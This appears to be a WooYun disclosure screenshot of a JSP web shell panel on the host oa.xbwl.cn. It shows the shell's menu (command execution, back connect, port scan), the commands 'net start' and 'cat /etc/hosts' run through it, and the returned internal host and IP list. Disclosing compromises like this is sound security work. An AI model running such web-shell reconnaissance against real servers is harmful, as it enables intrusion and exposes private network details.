 oa.xbwl.cn:89 (192.168.8.6) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /usr/EMobile/webapps/m1/Log.txt
Execute
Execute Shell »
Parameter
cat /etc/hosts
Execute
# Do not remove the following line, or various programs
# that require network functionality will fail.
192.168.8.6 oaapp2 localhost.localdomain localhost
192.168.8.5 oaapp1
#110.75.132.31 mapi.alipay.com
#110.75.142.31 mapi.alipay.com
#110.75.132.31 mapi.alipay.com
101.227.131.101 open.weixin.qq.com
101.226.90.58 api.weixin.qq.com
192.168.1.142 nisds8.xbwl.cn
192.168.1.146 nis.xbwl.cn
Don't break my heart~
www.wooyun.org